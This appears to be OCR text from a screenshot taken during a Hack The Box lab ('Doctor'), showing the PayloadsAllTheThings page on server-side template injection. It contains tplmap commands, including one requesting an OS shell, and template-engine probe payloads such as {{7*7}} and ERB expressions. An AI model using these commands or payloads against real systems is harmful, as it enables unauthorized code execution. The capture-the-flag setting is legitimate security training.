 Applications Places Firefox ESR Sun 05:17 1
Hack The Box PayloadsAllThe Splunk Univers GitHub - cnotin Doctor Doctor Secure Me Archive http://doctors.htb/
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jade
Methodology
Smarty
a{*comment*}b
Mako
${"z".join("ab")}
Unknown
${7*7}
Jinja2
{{7*'7'}}
Twig
{{7*7}}
Not vulnerable
Unknown
Ruby
Ruby - Basic injections
ERB:
<%= 7 * 7 %>
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Images/serverside.png?raw=true